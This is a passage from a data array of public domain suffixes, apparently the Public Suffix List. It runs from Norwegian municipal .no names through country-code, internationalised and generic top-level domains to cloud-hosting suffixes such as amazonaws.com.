álat.no","samnanger.no","sande.more-og-romsdal.no","sande.møre-og-romsdal.no","sande.vestfold.no","sandefjord.no","sandnes.no","sandoy.no","sandøy.no","sarpsborg.no","sauda.no","sauherad.no","sel.no","selbu.no","selje.no","seljord.no","sigdal.no","siljan.no","sirdal.no","skaun.no","skedsmo.no","ski.no","skien.no","skiptvet.no","skjervoy.no","skjervøy.no","skierva.no","skiervá.no","skjak.no","skjåk.no","skodje.no","skanland.no","skånland.no","skanit.no","skánit.no","smola.no","smøla.no","snillfjord.no","snasa.no","snåsa.no","snoasa.no","snaase.no","snåase.no","sogndal.no","sokndal.no","sola.no","solund.no","songdalen.no","sortland.no","spydeberg.no","stange.no","stavanger.no","steigen.no","steinkjer.no","stjordal.no","stjørdal.no","stokke.no","stor-elvdal.no","stord.no","stordal.no","storfjord.no","omasvuotna.no","strand.no","stranda.no","stryn.no","sula.no","suldal.no","sund.no","sunndal.no","surnadal.no","sveio.no","svelvik.no","sykkylven.no","sogne.no","søgne.no","somna.no","sømna.no","sondre-land.no","søndre-land.no","sor-aurdal.no","sør-aurdal.no","sor-fron.no","sør-fron.no","sor-odal.no","sør-odal.no","sor-varanger.no","sør-varanger.no","matta-varjjat.no","mátta-várjjat.no","sorfold.no","sørfold.no","sorreisa.no","sørreisa.no","sorum.no","sørum.no","tana.no","deatnu.no","time.no","tingvoll.no","tinn.no","tjeldsund.no","dielddanuorri.no","tjome.no","tjøme.no","tokke.no","tolga.no","torsken.no","tranoy.no","tranøy.no","tromso.no","tromsø.no","tromsa.no","romsa.no","trondheim.no","troandin.no","trysil.no","trana.no","træna.no","trogstad.no","trøgstad.no","tvedestrand.no","tydal.no","tynset.no","tysfjord.no","divtasvuodna.no","divttasvuotna.no","tysnes.no","tysvar.no","tysvær.no","tonsberg.no","tønsberg.no","ullensaker.no","ullensvang.no","ulvik.no","utsira.no","vadso.no","vadsø.no","cahcesuolo.no","čáhcesuolo.no","vaksdal.no","valle.no","vang.no","vanylven.no","vardo.no","vardø.no","varggat.no","várggát.no","vefsn.no","vaapste.no","vega.no","vegarshei.no","vegårshei.no","vennesla.no","verdal.no","verran.no","vestby.no","vestnes.no","vestre-slidre.no","vestre-toten.no","vestvagoy.no","vestvågøy.no","vevelstad.no","vik.no","vikna.no","vindafjord.no","volda.no","voss.no","varoy.no","værøy.no","vagan.no","vågan.no","voagat.no","vagsoy.no","vågsøy.no","vaga.no","vågå.no","valer.ostfold.no","våler.østfold.no","valer.hedmark.no","våler.hedmark.no","*.np","nr","biz.nr","info.nr","gov.nr","edu.nr","org.nr","net.nr","com.nr","nu","nz","ac.nz","co.nz","cri.nz","geek.nz","gen.nz","govt.nz","health.nz","iwi.nz","kiwi.nz","maori.nz","mil.nz","māori.nz","net.nz","org.nz","parliament.nz","school.nz","om","co.om","com.om","edu.om","gov.om","med.om","museum.om","net.om","org.om","pro.om","onion","org","pa","ac.pa","gob.pa","com.pa","org.pa","sld.pa","edu.pa","net.pa","ing.pa","abo.pa","med.pa","nom.pa","pe","edu.pe","gob.pe","nom.pe","mil.pe","org.pe","com.pe","net.pe","pf","com.pf","org.pf","edu.pf","*.pg","ph","com.ph","net.ph","org.ph","gov.ph","edu.ph","ngo.ph","mil.ph","i.ph","pk","com.pk","net.pk","edu.pk","org.pk","fam.pk","biz.pk","web.pk","gov.pk","gob.pk","gok.pk","gon.pk","gop.pk","gos.pk","info.pk","pl","com.pl","net.pl","org.pl","aid.pl","agro.pl","atm.pl","auto.pl","biz.pl","edu.pl","gmina.pl","gsm.pl","info.pl","mail.pl","miasta.pl","media.pl","mil.pl","nieruchomosci.pl","nom.pl","pc.pl","powiat.pl","priv.pl","realestate.pl","rel.pl","sex.pl","shop.pl","sklep.pl","sos.pl","szkola.pl","targi.pl","tm.pl","tourism.pl","travel.pl","turystyka.pl","gov.pl","ap.gov.pl","ic.gov.pl","is.gov.pl","us.gov.pl","kmpsp.gov.pl","kppsp.gov.pl","kwpsp.gov.pl","psp.gov.pl","wskr.gov.pl","kwp.gov.pl","mw.gov.pl","ug.gov.pl","um.gov.pl","umig.gov.pl","ugim.gov.pl","upow.gov.pl","uw.gov.pl","starostwo.gov.pl","pa.gov.pl","po.gov.pl","psse.gov.pl","pup.gov.pl","rzgw.gov.pl","sa.gov.pl","so.gov.pl","sr.gov.pl","wsa.gov.pl","sko.gov.pl","uzs.gov.pl","wiih.gov.pl","winb.gov.pl","pinb.gov.pl","wios.gov.pl","witd.gov.pl","wzmiuw.gov.pl","piw.gov.pl","wiw.gov.pl","griw.gov.pl","wif.gov.pl","oum.gov.pl","sdn.gov.pl","zp.gov.pl","uppo.gov.pl","mup.gov.pl","wuoz.gov.pl","konsulat.gov.pl","oirm.gov.pl","augustow.pl","babia-gora.pl","bedzin.pl","beskidy.pl","bialowieza.pl","bialystok.pl","bielawa.pl","bieszczady.pl","boleslawiec.pl","bydgoszcz.pl","bytom.pl","cieszyn.pl","czeladz.pl","czest.pl","dlugoleka.pl","elblag.pl","elk.pl","glogow.pl","gniezno.pl","gorlice.pl","grajewo.pl","ilawa.pl","jaworzno.pl","jelenia-gora.pl","jgora.pl","kalisz.pl","kazimierz-dolny.pl","karpacz.pl","kartuzy.pl","kaszuby.pl","katowice.pl","kepno.pl","ketrzyn.pl","klodzko.pl","kobierzyce.pl","kolobrzeg.pl","konin.pl","konskowola.pl","kutno.pl","lapy.pl","lebork.pl","legnica.pl","lezajsk.pl","limanowa.pl","lomza.pl","lowicz.pl","lubin.pl","lukow.pl","malbork.pl","malopolska.pl","mazowsze.pl","mazury.pl","mielec.pl","mielno.pl","mragowo.pl","naklo.pl","nowaruda.pl","nysa.pl","olawa.pl","olecko.pl","olkusz.pl","olsztyn.pl","opoczno.pl","opole.pl","ostroda.pl","ostroleka.pl","ostrowiec.pl","ostrowwlkp.pl","pila.pl","pisz.pl","podhale.pl","podlasie.pl","polkowice.pl","pomorze.pl","pomorskie.pl","prochowice.pl","pruszkow.pl","przeworsk.pl","pulawy.pl","radom.pl","rawa-maz.pl","rybnik.pl","rzeszow.pl","sanok.pl","sejny.pl","slask.pl","slupsk.pl","sosnowiec.pl","stalowa-wola.pl","skoczow.pl","starachowice.pl","stargard.pl","suwalki.pl","swidnica.pl","swiebodzin.pl","swinoujscie.pl","szczecin.pl","szczytno.pl","tarnobrzeg.pl","tgory.pl","turek.pl","tychy.pl","ustka.pl","walbrzych.pl","warmia.pl","warszawa.pl","waw.pl","wegrow.pl","wielun.pl","wlocl.pl","wloclawek.pl","wodzislaw.pl","wolomin.pl","wroclaw.pl","zachpomor.pl","zagan.pl","zarow.pl","zgora.pl","zgorzelec.pl","pm","pn","gov.pn","co.pn","org.pn","edu.pn","net.pn","post","pr","com.pr","net.pr","org.pr","gov.pr","edu.pr","isla.pr","pro.pr","biz.pr","info.pr","name.pr","est.pr","prof.pr","ac.pr","pro","aaa.pro","aca.pro","acct.pro","avocat.pro","bar.pro","cpa.pro","eng.pro","jur.pro","law.pro","med.pro","recht.pro","ps","edu.ps","gov.ps","sec.ps","plo.ps","com.ps","org.ps","net.ps","pt","net.pt","gov.pt","org.pt","edu.pt","int.pt","publ.pt","com.pt","nome.pt","pw","co.pw","ne.pw","or.pw","ed.pw","go.pw","belau.pw","py","com.py","coop.py","edu.py","gov.py","mil.py","net.py","org.py","qa","com.qa","edu.qa","gov.qa","mil.qa","name.qa","net.qa","org.qa","sch.qa","re","asso.re","com.re","nom.re","ro","arts.ro","com.ro","firm.ro","info.ro","nom.ro","nt.ro","org.ro","rec.ro","store.ro","tm.ro","www.ro","rs","ac.rs","co.rs","edu.rs","gov.rs","in.rs","org.rs","ru","rw","ac.rw","co.rw","coop.rw","gov.rw","mil.rw","net.rw","org.rw","sa","com.sa","net.sa","org.sa","gov.sa","med.sa","pub.sa","edu.sa","sch.sa","sb","com.sb","edu.sb","gov.sb","net.sb","org.sb","sc","com.sc","gov.sc","net.sc","org.sc","edu.sc","sd","com.sd","net.sd","org.sd","edu.sd","med.sd","tv.sd","gov.sd","info.sd","se","a.se","ac.se","b.se","bd.se","brand.se","c.se","d.se","e.se","f.se","fh.se","fhsk.se","fhv.se","g.se","h.se","i.se","k.se","komforb.se","kommunalforbund.se","komvux.se","l.se","lanbib.se","m.se","n.se","naturbruksgymn.se","o.se","org.se","p.se","parti.se","pp.se","press.se","r.se","s.se","t.se","tm.se","u.se","w.se","x.se","y.se","z.se","sg","com.sg","net.sg","org.sg","gov.sg","edu.sg","per.sg","sh","com.sh","net.sh","gov.sh","org.sh","mil.sh","si","sj","sk","sl","com.sl","net.sl","edu.sl","gov.sl","org.sl","sm","sn","art.sn","com.sn","edu.sn","gouv.sn","org.sn","perso.sn","univ.sn","so","com.so","edu.so","gov.so","me.so","net.so","org.so","sr","ss","biz.ss","com.ss","edu.ss","gov.ss","me.ss","net.ss","org.ss","sch.ss","st","co.st","com.st","consulado.st","edu.st","embaixada.st","mil.st","net.st","org.st","principe.st","saotome.st","store.st","su","sv","com.sv","edu.sv","gob.sv","org.sv","red.sv","sx","gov.sx","sy","edu.sy","gov.sy","net.sy","mil.sy","com.sy","org.sy","sz","co.sz","ac.sz","org.sz","tc","td","tel","tf","tg","th","ac.th","co.th","go.th","in.th","mi.th","net.th","or.th","tj","ac.tj","biz.tj","co.tj","com.tj","edu.tj","go.tj","gov.tj","int.tj","mil.tj","name.tj","net.tj","nic.tj","org.tj","test.tj","web.tj","tk","tl","gov.tl","tm","com.tm","co.tm","org.tm","net.tm","nom.tm","gov.tm","mil.tm","edu.tm","tn","com.tn","ens.tn","fin.tn","gov.tn","ind.tn","info.tn","intl.tn","mincom.tn","nat.tn","net.tn","org.tn","perso.tn","tourism.tn","to","com.to","gov.to","net.to","org.to","edu.to","mil.to","tr","av.tr","bbs.tr","bel.tr","biz.tr","com.tr","dr.tr","edu.tr","gen.tr","gov.tr","info.tr","mil.tr","k12.tr","kep.tr","name.tr","net.tr","org.tr","pol.tr","tel.tr","tsk.tr","tv.tr","web.tr","nc.tr","gov.nc.tr","tt","co.tt","com.tt","org.tt","net.tt","biz.tt","info.tt","pro.tt","int.tt","coop.tt","jobs.tt","mobi.tt","travel.tt","museum.tt","aero.tt","name.tt","gov.tt","edu.tt","tv","tw","edu.tw","gov.tw","mil.tw","com.tw","net.tw","org.tw","idv.tw","game.tw","ebiz.tw","club.tw","網路.tw","組織.tw","商業.tw","tz","ac.tz","co.tz","go.tz","hotel.tz","info.tz","me.tz","mil.tz","mobi.tz","ne.tz","or.tz","sc.tz","tv.tz","ua","com.ua","edu.ua","gov.ua","in.ua","net.ua","org.ua","cherkassy.ua","cherkasy.ua","chernigov.ua","chernihiv.ua","chernivtsi.ua","chernovtsy.ua","ck.ua","cn.ua","cr.ua","crimea.ua","cv.ua","dn.ua","dnepropetrovsk.ua","dnipropetrovsk.ua","donetsk.ua","dp.ua","if.ua","ivano-frankivsk.ua","kh.ua","kharkiv.ua","kharkov.ua","kherson.ua","khmelnitskiy.ua","khmelnytskyi.ua","kiev.ua","kirovograd.ua","km.ua","kr.ua","krym.ua","ks.ua","kv.ua","kyiv.ua","lg.ua","lt.ua","lugansk.ua","lutsk.ua","lv.ua","lviv.ua","mk.ua","mykolaiv.ua","nikolaev.ua","od.ua","odesa.ua","odessa.ua","pl.ua","poltava.ua","rivne.ua","rovno.ua","rv.ua","sb.ua","sebastopol.ua","sevastopol.ua","sm.ua","sumy.ua","te.ua","ternopil.ua","uz.ua","uzhgorod.ua","vinnica.ua","vinnytsia.ua","vn.ua","volyn.ua","yalta.ua","zaporizhzhe.ua","zaporizhzhia.ua","zhitomir.ua","zhytomyr.ua","zp.ua","zt.ua","ug","co.ug","or.ug","ac.ug","sc.ug","go.ug","ne.ug","com.ug","org.ug","uk","ac.uk","co.uk","gov.uk","ltd.uk","me.uk","net.uk","nhs.uk","org.uk","plc.uk","police.uk","*.sch.uk","us","dni.us","fed.us","isa.us","kids.us","nsn.us","ak.us","al.us","ar.us","as.us","az.us","ca.us","co.us","ct.us","dc.us","de.us","fl.us","ga.us","gu.us","hi.us","ia.us","id.us","il.us","in.us","ks.us","ky.us","la.us","ma.us","md.us","me.us","mi.us","mn.us","mo.us","ms.us","mt.us","nc.us","nd.us","ne.us","nh.us","nj.us","nm.us","nv.us","ny.us","oh.us","ok.us","or.us","pa.us","pr.us","ri.us","sc.us","sd.us","tn.us","tx.us","ut.us","vi.us","vt.us","va.us","wa.us","wi.us","wv.us","wy.us","k12.ak.us","k12.al.us","k12.ar.us","k12.as.us","k12.az.us","k12.ca.us","k12.co.us","k12.ct.us","k12.dc.us","k12.de.us","k12.fl.us","k12.ga.us","k12.gu.us","k12.ia.us","k12.id.us","k12.il.us","k12.in.us","k12.ks.us","k12.ky.us","k12.la.us","k12.ma.us","k12.md.us","k12.me.us","k12.mi.us","k12.mn.us","k12.mo.us","k12.ms.us","k12.mt.us","k12.nc.us","k12.ne.us","k12.nh.us","k12.nj.us","k12.nm.us","k12.nv.us","k12.ny.us","k12.oh.us","k12.ok.us","k12.or.us","k12.pa.us","k12.pr.us","k12.sc.us","k12.tn.us","k12.tx.us","k12.ut.us","k12.vi.us","k12.vt.us","k12.va.us","k12.wa.us","k12.wi.us","k12.wy.us","cc.ak.us","cc.al.us","cc.ar.us","cc.as.us","cc.az.us","cc.ca.us","cc.co.us","cc.ct.us","cc.dc.us","cc.de.us","cc.fl.us","cc.ga.us","cc.gu.us","cc.hi.us","cc.ia.us","cc.id.us","cc.il.us","cc.in.us","cc.ks.us","cc.ky.us","cc.la.us","cc.ma.us","cc.md.us","cc.me.us","cc.mi.us","cc.mn.us","cc.mo.us","cc.ms.us","cc.mt.us","cc.nc.us","cc.nd.us","cc.ne.us","cc.nh.us","cc.nj.us","cc.nm.us","cc.nv.us","cc.ny.us","cc.oh.us","cc.ok.us","cc.or.us","cc.pa.us","cc.pr.us","cc.ri.us","cc.sc.us","cc.sd.us","cc.tn.us","cc.tx.us","cc.ut.us","cc.vi.us","cc.vt.us","cc.va.us","cc.wa.us","cc.wi.us","cc.wv.us","cc.wy.us","lib.ak.us","lib.al.us","lib.ar.us","lib.as.us","lib.az.us","lib.ca.us","lib.co.us","lib.ct.us","lib.dc.us","lib.fl.us","lib.ga.us","lib.gu.us","lib.hi.us","lib.ia.us","lib.id.us","lib.il.us","lib.in.us","lib.ks.us","lib.ky.us","lib.la.us","lib.ma.us","lib.md.us","lib.me.us","lib.mi.us","lib.mn.us","lib.mo.us","lib.ms.us","lib.mt.us","lib.nc.us","lib.nd.us","lib.ne.us","lib.nh.us","lib.nj.us","lib.nm.us","lib.nv.us","lib.ny.us","lib.oh.us","lib.ok.us","lib.or.us","lib.pa.us","lib.pr.us","lib.ri.us","lib.sc.us","lib.sd.us","lib.tn.us","lib.tx.us","lib.ut.us","lib.vi.us","lib.vt.us","lib.va.us","lib.wa.us","lib.wi.us","lib.wy.us","pvt.k12.ma.us","chtr.k12.ma.us","paroch.k12.ma.us","ann-arbor.mi.us","cog.mi.us","dst.mi.us","eaton.mi.us","gen.mi.us","mus.mi.us","tec.mi.us","washtenaw.mi.us","uy","com.uy","edu.uy","gub.uy","mil.uy","net.uy","org.uy","uz","co.uz","com.uz","net.uz","org.uz","va","vc","com.vc","net.vc","org.vc","gov.vc","mil.vc","edu.vc","ve","arts.ve","bib.ve","co.ve","com.ve","e12.ve","edu.ve","firm.ve","gob.ve","gov.ve","info.ve","int.ve","mil.ve","net.ve","nom.ve","org.ve","rar.ve","rec.ve","store.ve","tec.ve","web.ve","vg","vi","co.vi","com.vi","k12.vi","net.vi","org.vi","vn","com.vn","net.vn","org.vn","edu.vn","gov.vn","int.vn","ac.vn","biz.vn","info.vn","name.vn","pro.vn","health.vn","vu","com.vu","edu.vu","net.vu","org.vu","wf","ws","com.ws","net.ws","org.ws","gov.ws","edu.ws","yt","امارات","հայ","বাংলা","бг","البحرين","бел","中国","中國","الجزائر","مصر","ею","ευ","موريتانيا","გე","ελ","香港","公司.香港","教育.香港","政府.香港","個人.香港","網絡.香港","組織.香港","ಭಾರತ","ଭାରତ","ভাৰত","भारतम्","भारोत","ڀارت","ഭാരതം","भारत","بارت","بھارت","భారత్","ભારત","ਭਾਰਤ","ভারত","இந்தியா","ایران","ايران","عراق","الاردن","한국","қаз","ລາວ","ලංකා","இலங்கை","المغرب","мкд","мон","澳門","澳门","مليسيا","عمان","پاکستان","پاكستان","فلسطين","срб","пр.срб","орг.срб","обр.срб","од.срб","упр.срб","ак.срб","рф","قطر","السعودية","السعودیة","السعودیۃ","السعوديه","سودان","新加坡","சிங்கப்பூர்","سورية","سوريا","ไทย","ศึกษา.ไทย","ธุรกิจ.ไทย","รัฐบาล.ไทย","ทหาร.ไทย","เน็ต.ไทย","องค์กร.ไทย","تونس","台灣","台湾","臺灣","укр","اليمن","xxx","ye","com.ye","edu.ye","gov.ye","net.ye","mil.ye","org.ye","ac.za","agric.za","alt.za","co.za","edu.za","gov.za","grondar.za","law.za","mil.za","net.za","ngo.za","nic.za","nis.za","nom.za","org.za","school.za","tm.za","web.za","zm","ac.zm","biz.zm","co.zm","com.zm","edu.zm","gov.zm","info.zm","mil.zm","net.zm","org.zm","sch.zm","zw","ac.zw","co.zw","gov.zw","mil.zw","org.zw","aaa","aarp","abarth","abb","abbott","abbvie","abc","able","abogado","abudhabi","academy","accenture","accountant","accountants","aco","actor","adac","ads","adult","aeg","aetna","afl","africa","agakhan","agency","aig","airbus","airforce","airtel","akdn","alfaromeo","alibaba","alipay","allfinanz","allstate","ally","alsace","alstom","amazon","americanexpress","americanfamily","amex","amfam","amica","amsterdam","analytics","android","anquan","anz","aol","apartments","app","apple","aquarelle","arab","aramco","archi","army","art","arte","asda","associates","athleta","attorney","auction","audi","audible","audio","auspost","author","auto","autos","avianca","aws","axa","azure","baby","baidu","banamex","bananarepublic","band","bank","bar","barcelona","barclaycard","barclays","barefoot","bargains","baseball","basketball","bauhaus","bayern","bbc","bbt","bbva","bcg","bcn","beats","beauty","beer","bentley","berlin","best","bestbuy","bet","bharti","bible","bid","bike","bing","bingo","bio","black","blackfriday","blockbuster","blog","bloomberg","blue","bms","bmw","bnpparibas","boats","boehringer","bofa","bom","bond","boo","book","booking","bosch","bostik","boston","bot","boutique","box","bradesco","bridgestone","broadway","broker","brother","brussels","bugatti","build","builders","business","buy","buzz","bzh","cab","cafe","cal","call","calvinklein","cam","camera","camp","cancerresearch","canon","capetown","capital","capitalone","car","caravan","cards","care","career","careers","cars","casa","case","cash","casino","catering","catholic","cba","cbn","cbre","cbs","center","ceo","cern","cfa","cfd","chanel","channel","charity","chase","chat","cheap","chintai","christmas","chrome","church","cipriani","circle","cisco","citadel","citi","citic","city","cityeats","claims","cleaning","click","clinic","clinique","clothing","cloud","club","clubmed","coach","codes","coffee","college","cologne","comcast","commbank","community","company","compare","computer","comsec","condos","construction","consulting","contact","contractors","cooking","cookingchannel","cool","corsica","country","coupon","coupons","courses","cpa","credit","creditcard","creditunion","cricket","crown","crs","cruise","cruises","cuisinella","cymru","cyou","dabur","dad","dance","data","date","dating","datsun","day","dclk","dds","deal","dealer","deals","degree","delivery","dell","deloitte","delta","democrat","dental","dentist","desi","design","dev","dhl","diamonds","diet","digital","direct","directory","discount","discover","dish","diy","dnp","docs","doctor","dog","domains","dot","download","drive","dtv","dubai","dunlop","dupont","durban","dvag","dvr","earth","eat","eco","edeka","education","email","emerck","energy","engineer","engineering","enterprises","epson","equipment","ericsson","erni","esq","estate","etisalat","eurovision","eus","events","exchange","expert","exposed","express","extraspace","fage","fail","fairwinds","faith","family","fan","fans","farm","farmers","fashion","fast","fedex","feedback","ferrari","ferrero","fiat","fidelity","fido","film","final","finance","financial","fire","firestone","firmdale","fish","fishing","fit","fitness","flickr","flights","flir","florist","flowers","fly","foo","food","foodnetwork","football","ford","forex","forsale","forum","foundation","fox","free","fresenius","frl","frogans","frontdoor","frontier","ftr","fujitsu","fun","fund","furniture","futbol","fyi","gal","gallery","gallo","gallup","game","games","gap","garden","gay","gbiz","gdn","gea","gent","genting","george","ggee","gift","gifts","gives","giving","glass","gle","global","globo","gmail","gmbh","gmo","gmx","godaddy","gold","goldpoint","golf","goo","goodyear","goog","google","gop","got","grainger","graphics","gratis","green","gripe","grocery","group","guardian","gucci","guge","guide","guitars","guru","hair","hamburg","hangout","haus","hbo","hdfc","hdfcbank","health","healthcare","help","helsinki","here","hermes","hgtv","hiphop","hisamitsu","hitachi","hiv","hkt","hockey","holdings","holiday","homedepot","homegoods","homes","homesense","honda","horse","hospital","host","hosting","hot","hoteles","hotels","hotmail","house","how","hsbc","hughes","hyatt","hyundai","ibm","icbc","ice","icu","ieee","ifm","ikano","imamat","imdb","immo","immobilien","inc","industries","infiniti","ing","ink","institute","insurance","insure","international","intuit","investments","ipiranga","irish","ismaili","ist","istanbul","itau","itv","jaguar","java","jcb","jeep","jetzt","jewelry","jio","jll","jmp","jnj","joburg","jot","joy","jpmorgan","jprs","juegos","juniper","kaufen","kddi","kerryhotels","kerrylogistics","kerryproperties","kfh","kia","kids","kim","kinder","kindle","kitchen","kiwi","koeln","komatsu","kosher","kpmg","kpn","krd","kred","kuokgroup","kyoto","lacaixa","lamborghini","lamer","lancaster","lancia","land","landrover","lanxess","lasalle","lat","latino","latrobe","law","lawyer","lds","lease","leclerc","lefrak","legal","lego","lexus","lgbt","lidl","life","lifeinsurance","lifestyle","lighting","like","lilly","limited","limo","lincoln","linde","link","lipsy","live","living","llc","llp","loan","loans","locker","locus","loft","lol","london","lotte","lotto","love","lpl","lplfinancial","ltd","ltda","lundbeck","luxe","luxury","macys","madrid","maif","maison","makeup","man","management","mango","map","market","marketing","markets","marriott","marshalls","maserati","mattel","mba","mckinsey","med","media","meet","melbourne","meme","memorial","men","menu","merckmsd","miami","microsoft","mini","mint","mit","mitsubishi","mlb","mls","mma","mobile","moda","moe","moi","mom","monash","money","monster","mormon","mortgage","moscow","moto","motorcycles","mov","movie","msd","mtn","mtr","music","mutual","nab","nagoya","natura","navy","nba","nec","netbank","netflix","network","neustar","new","news","next","nextdirect","nexus","nfl","ngo","nhk","nico","nike","nikon","ninja","nissan","nissay","nokia","northwesternmutual","norton","now","nowruz","nowtv","nra","nrw","ntt","nyc","obi","observer","office","okinawa","olayan","olayangroup","oldnavy","ollo","omega","one","ong","onl","online","ooo","open","oracle","orange","organic","origins","osaka","otsuka","ott","ovh","page","panasonic","paris","pars","partners","parts","party","passagens","pay","pccw","pet","pfizer","pharmacy","phd","philips","phone","photo","photography","photos","physio","pics","pictet","pictures","pid","pin","ping","pink","pioneer","pizza","place","play","playstation","plumbing","plus","pnc","pohl","poker","politie","porn","pramerica","praxi","press","prime","prod","productions","prof","progressive","promo","properties","property","protection","pru","prudential","pub","pwc","qpon","quebec","quest","racing","radio","read","realestate","realtor","realty","recipes","red","redstone","redumbrella","rehab","reise","reisen","reit","reliance","ren","rent","rentals","repair","report","republican","rest","restaurant","review","reviews","rexroth","rich","richardli","ricoh","ril","rio","rip","rocher","rocks","rodeo","rogers","room","rsvp","rugby","ruhr","run","rwe","ryukyu","saarland","safe","safety","sakura","sale","salon","samsclub","samsung","sandvik","sandvikcoromant","sanofi","sap","sarl","sas","save","saxo","sbi","sbs","sca","scb","schaeffler","schmidt","scholarships","school","schule","schwarz","science","scot","search","seat","secure","security","seek","select","sener","services","ses","seven","sew","sex","sexy","sfr","shangrila","sharp","shaw","shell","shia","shiksha","shoes","shop","shopping","shouji","show","showtime","silk","sina","singles","site","ski","skin","sky","skype","sling","smart","smile","sncf","soccer","social","softbank","software","sohu","solar","solutions","song","sony","soy","spa","space","sport","spot","srl","stada","staples","star","statebank","statefarm","stc","stcgroup","stockholm","storage","store","stream","studio","study","style","sucks","supplies","supply","support","surf","surgery","suzuki","swatch","swiss","sydney","systems","tab","taipei","talk","taobao","target","tatamotors","tatar","tattoo","tax","taxi","tci","tdk","team","tech","technology","temasek","tennis","teva","thd","theater","theatre","tiaa","tickets","tienda","tiffany","tips","tires","tirol","tjmaxx","tjx","tkmaxx","tmall","today","tokyo","tools","top","toray","toshiba","total","tours","town","toyota","toys","trade","trading","training","travel","travelchannel","travelers","travelersinsurance","trust","trv","tube","tui","tunes","tushu","tvs","ubank","ubs","unicom","university","uno","uol","ups","vacations","vana","vanguard","vegas","ventures","verisign","versicherung","vet","viajes","video","vig","viking","villas","vin","vip","virgin","visa","vision","viva","vivo","vlaanderen","vodka","volkswagen","volvo","vote","voting","voto","voyage","vuelos","wales","walmart","walter","wang","wanggou","watch","watches","weather","weatherchannel","webcam","weber","website","wedding","weibo","weir","whoswho","wien","wiki","williamhill","win","windows","wine","winners","wme","wolterskluwer","woodside","work","works","world","wow","wtc","wtf","xbox","xerox","xfinity","xihuan","xin","कॉम","セール","佛山","慈善","集团","在线","点看","คอม","八卦","موقع","公益","公司","香格里拉","网站","移动","我爱你","москва","католик","онлайн","сайт","联通","קום","时尚","微博","淡马锡","ファッション","орг","नेट","ストア","アマゾン","삼성","商标","商店","商城","дети","ポイント","新闻","家電","كوم","中文网","中信","娱乐","谷歌","電訊盈科","购物","クラウド","通販","网店","संगठन","餐厅","网络","ком","亚马逊","诺基亚","食品","飞利浦","手机","ارامكو","العليان","اتصالات","بازار","ابوظبي","كاثوليك","همراه","닷컴","政府","شبكة","بيتك","عرب","机构","组织机构","健康","招聘","рус","大拿","みんな","グーグル","世界","書籍","网址","닷넷","コム","天主教","游戏","vermögensberater","vermögensberatung","企业","信息","嘉里大酒店","嘉里","广东","政务","xyz","yachts","yahoo","yamaxun","yandex","yodobashi","yoga","yokohama","you","youtube","yun","zappos","zara","zero","zip","zone","zuerich","cc.ua","inf.ua","ltd.ua","611.to","graphox.us","*.devcdnaccesso.com","adobeaemcloud.com","*.dev.adobeaemcloud.com","hlx.live","adobeaemcloud.net","hlx.page","hlx3.page","beep.pl","airkitapps.com","airkitapps-au.com","airkitapps.eu","aivencloud.com","barsy.ca","*.compute.estate","*.alces.network","kasserver.com","altervista.org","alwaysdata.net","cloudfront.net","*.compute.amazonaws.com","*.compute-1.amazonaws.com","*.compute.amazonaws.com.cn","us-east-1.amazonaws.com","cn-north-1.eb.amazonaws.com.cn","cn-northwest-1.eb.amazonaws.com.cn","elasticbeanstalk.com","ap-northeast-1.elasticbeanstalk.com","ap-northeast-2.elasticbeanstalk.com","ap-northeast-3.elasticbeanstalk.com","ap-south-1.elasticbeanstalk.com","ap-southeast-1.elasticbeanstalk.com","ap-southeast-2.elasticbeanstalk.com","ca-central-1.elasticbeanstalk.com","eu-central-1.elasticbeanstalk.com","eu-west-1.elasticbeanstalk.com","eu-west-2.elasticbeanstalk.com","eu-west-3.elasticbeanstalk.com","sa-east-1.elasticbeanstalk.com","us-east-1.elasticbeanstalk.com","us-east-2.elasticbeanstalk.com","us-gov-west-1.elasticbeanstalk.com","us-west-1.elasticbeanstalk.com","us-west-2.elasticbeanstalk.com","*.elb.amazonaws.com","*.elb.amazonaws.com.cn","awsglobalaccelerator.com","s3.amazonaws.com","s3-ap-northeast-1.amazonaws.com","s3-ap-northeast-2.amazonaws.com","s3-ap-south-1.amazonaws.com","s3-ap-southeast-1.amazonaws.com","s3-ap-southeast-2.amazonaws.com","s3-ca-central-1.amazonaws.com","s3-eu-central-1.amazonaws.com","s3-eu-west-1.amazonaws.com","s3-eu-west-2.amazonaws.com","s3-eu-west-3.amazonaws.com","s3-external-1.amazonaws.com","s3-fips-us-gov-west-1.amazonaws.com","s3-sa-east-1.amazonaws.com","s3-us-gov-west-1.amazonaws.com","s3-us-east-2.amazonaws.com","s3-us-west-1.amazonaws.com","s3-us-west-2.amazonaws.com","s3.ap-northeast-2.amazonaws.com","s3.ap-south-1.amazonaws.com","s3.cn-north-1.amazonaws.com.cn","s3.ca-central-1.amazonaws.com","s3.eu-central-1.amazonaws.com","s3.eu-west-2.amazonaws.com","s3.eu-west-3.amazonaws.com","s3.us-east-2.amazonaws.com","s3.dualstack.ap-northeast-1.amazonaws.com","s3.dualstack.ap-northeast-2.amazonaws.com","s3.dualstack.ap-south-1.amazonaws.com","s3.dualstack.ap-southeast-1.amazonaws.com","s3.dualstack.ap-southeast-2.amazonaws.com","s3.dualstack.ca-central-1.amazonaws.com","s3.dualstack.eu-central-1.amazonaws.com","s3.dualstack.eu-west-1.amazonaws.com","s3.dualstack.eu-west-2.amazonaws.com","s3.dualstack.eu-west-3.amazonaws.com","s3.dualstack.sa-east-1.amazonaws.com","s3.dualstack.us-east-1.amazonaws.com","s3.dualstack.us-east-2.amazonaws.com","s3-website-us-east-1.amazonaws.com","s3-website-us-west-1.amazonaws.com","s3-website-us-west-2.amazonaws.com","s3-website-ap-northeast-1.amazonaws.com","s3-website-ap-southeast-1.amazonaws.com","s3-website-ap-southeast-2.amazonaws.com","s3-website-eu-west-1.amazonaws.com","s3-website-sa-east-1.amazonaws.com","s3-website.ap-northeast-2.amazonaws.com","s3-website.ap-south-1.amazonaws.com","s3-website.ca-central-1.amazonaws.com","s3-website.eu-central-1.amazonaws.com","s3-website.eu-west-2.amazonaws.com","s3-website.eu-west-3.amazonaws.com","s3-website.us-east-2.amazonaws.com","t3l3p0rt.net","tele.amune.org","apigee.io","siiites.com","appspacehosted.com","appspaceusercontent.com","appudo.net","on-aptible.com","user.aseinet.ne.jp","gv.vc","d.gv.vc","user.party.eus","pimienta.org","poivron.org","potager.org","sweetpepper.org","myasustor.com","cdn.prod.atlassian-dev.net","translated.page","myfritz.net","onavstack.net","*.awdev.ca","*.advisor.ws","ecommerce-shop.pl","b-data.io","backplaneapp.io","balena-devices.com","rs.ba","*.banzai.cloud","app.banzaicloud.io","*.backyards.banzaicloud.io","base.ec","official.ec","buyshop.jp","fashionstore.jp","handcrafted.jp","k